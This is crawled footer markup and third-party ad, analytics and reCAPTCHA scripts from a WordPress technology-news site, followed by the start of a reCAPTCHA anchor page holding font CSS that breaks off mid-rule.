data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_2_a45 td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"arch_tag\":\"holo-lens-2\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","0"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202501.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x0h5yybnh2zt
body_size: 48004
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
